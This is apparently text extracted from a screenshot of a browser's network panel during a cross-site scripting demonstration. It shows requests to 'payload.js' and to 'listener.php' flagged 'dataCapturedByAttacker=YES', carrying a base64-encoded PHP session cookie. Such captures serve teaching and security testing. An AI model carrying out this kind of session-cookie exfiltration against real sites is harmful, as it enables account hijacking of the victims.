 Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS
Name
Headers Payload Preview Response Initiator Timing
x
payload.js?_=1707585558484
payload.js?_=1707585558485
listener.php
?dataCapturedByAttacker=YES
Form Data view source view URL-encoded
data: UEhQU0VTU0lEPWJncDFrdjNoMTMyNWo5NmFxamZlMjEza2dr